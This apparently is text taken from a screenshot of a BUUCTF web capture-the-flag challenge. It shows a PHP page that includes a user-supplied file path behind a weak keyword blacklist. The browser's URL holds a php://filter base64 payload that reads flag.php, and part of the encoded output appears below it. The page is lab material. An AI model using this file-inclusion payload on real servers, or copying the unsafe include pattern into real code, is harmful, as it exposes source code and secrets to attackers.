 BUUCTF WEB [极客大挑战 2019
stristr_百度搜索
PHP strstr() 函数
W3School TIY Editor
蒋璐源的秘密
绝密档案
secret
不安全 | 0ec92789-3042-4045-9b6d-4206be91b0ad.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
24
CTF资源
github
css
正式课
其他书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj4